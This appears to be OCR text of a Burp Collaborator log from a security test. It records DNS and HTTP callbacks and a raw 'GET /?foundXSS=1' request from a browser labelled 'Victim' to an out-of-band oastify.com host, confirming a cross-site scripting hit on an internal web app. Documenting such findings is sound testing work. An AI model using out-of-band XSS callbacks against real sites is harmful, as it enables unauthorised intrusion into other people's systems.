 9 2023-Jul-25 01:02:04.311 UTC HTTP uqolugcuunazil06pbhugcqz4qahy9my 34.253.173.2
10 2023-Jul-25 01:02:04.463 UTC HTTP uqolugcuunazil06pbhugcqz4qahy9my 34.253.173.2
11 2023-Jul-25 01:02:04.463 UTC HTTP uqolugcuunazil06pbhugcqz4qahy9my 34.253.173.2
12 2023-Jul-25 01:10:12.595 UTC DNS uqolugcuunazil06pbhugcqz4qahy9my 3.251.95.131
13 2023-Jul-25 01:10:12.595 UTC DNS uqolugcuunazil06pbhugcqz4qahy9my 3.248.186.165
14 2023-Jul-25 01:10:12.595 UTC DNS uqolugcuunazil06pbhugcqz4qahy9my 3.248.186.165
15 2023-Jul-25 01:10:12.600 UTC HTTP uqolugcuunazil06pbhugcqz4qahy9my 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?foundXSS=1 HTTP/1.1
2 Host: rdnt.uqolugcuunazil06pbhugcqz4qahy9my.oastify.com
3 Connection: keep-alive
4 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
5 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
6 Referer: http://192.168.0.201:8080/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9